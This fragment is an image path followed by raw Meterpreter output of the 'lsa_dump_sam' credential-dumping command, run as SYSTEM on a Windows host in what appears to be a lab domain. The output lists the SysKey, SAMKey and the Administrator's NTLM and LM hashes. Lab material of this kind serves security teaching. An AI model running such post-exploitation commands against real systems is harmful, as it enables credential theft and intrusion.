 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 47cd6d43bab6e3edcd8b8063b2647560
Local SID : S-1-5-21-1663399539-247859404-2229765913
SAMKey : ee2730c1042ead3f8d0200f73684d8c3
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 9efafd86a2791ed001085b4f878af381
lm  - 0: 6df5b30ea0c51c5ad767040ea1d6b409
ntlm- 0: 9efafd86a2791ed001085b4f878af381
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a216aba125629c48464f2ec4c84264ef
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-MQB916C.LAB.LOCALAdministrator